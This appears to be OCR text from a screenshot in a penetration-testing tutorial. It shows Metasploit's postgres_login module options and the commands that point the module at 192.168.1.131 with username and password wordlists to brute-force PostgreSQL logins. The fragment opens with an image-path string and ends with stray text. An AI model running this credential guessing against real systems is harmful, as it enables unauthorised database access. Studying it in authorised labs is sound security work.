 File Edit View Search Terminal Help
File containing passwords, one per line
Proxies no
Use a proxy chain
RETURN_ROWSET true no
Set to true to see query result sets
RHOSTS yes
The target address range or CIDR identifier
RPORT 5432 yes
The target port
STOP_ON_SUCCESS false yes
Stop guessing when a credential works for a host
THREADS 1 yes
The number of concurrent threads
USERNAME postgres no
A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no
File containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no
Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no
File containing users, one per line
VERBOSE true yes
Whether to print output for all attempts
msf auxiliary(postgres_login) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf auxiliary(postgres_login) > set pass_file /root/Desktop/passwords.txt
pass_file => /root/Desktop/passwords.txt
msf auxiliary(postgres_login) > set user_file /root/Desktop/usernames.txt
user_file => /root/Desktop/usernames.txt
msf auxiliary(postgres_login) >
-MR.X-
txt
txt